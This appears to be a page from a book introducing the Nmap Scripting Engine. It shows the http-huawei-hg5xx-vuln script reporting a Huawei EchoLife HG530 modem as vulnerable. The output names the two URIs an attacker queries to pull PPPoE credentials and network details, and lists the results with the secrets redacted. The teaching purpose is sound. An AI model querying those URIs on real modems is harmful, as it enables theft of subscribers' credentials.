 PORT STATE SERVICE VERSION
80/tcp open http Huawei aDSL modem EchoLife HG530
(V100R001B122gTelmex) 4.07 -- UPnP/1.0 (ZyXEL ZyWALL 2)
| http-huawei-hg5xx-vuln:
| VULNERABLE:
| Remote credential and information disclosure in modems Huawei HG5XX
| State: VULNERABLE (Exploitable)
| Description:
| Modems Huawei 530x, 520x and possibly others are vulnerable to
remote credential and information disclosure.
| Attackers can query the URIs "/Listadeparametros.html" and "/
wanfun.js" to extract sensitive information
| including PPPoE credentials, firmware version, model, gateway,
dns servers and active connections among other values
| Disclosure date: 2011-01-1
| Extra information:
|
| Model:EchoLife HG530
| Firmware version:V100R001B122gTelmex
| External IP:xxx.xxx.xx.xxx
| Gateway IP:xxx.xx.xxx.xxx
| DNS 1:200.33.146.249
| DNS 2:200.33.146.241
| Network segment:192.168.1.0
| Active ethernet connections:0
| Active wireless connections:3
| BSSID:0xdeadbeefcafe
| Wireless Encryption (Boolean):1
Introduction to the Nmap Scripting Engine
[ 14 ]
| PPPoE username:xxx
| PPPoE password:xxx
| References:
| http://routerpwn.com/#huawei
|_ http://websec.ca/advisories/view/Huawei-HG520c-3.10.18.
x-information-disclosure
红日安全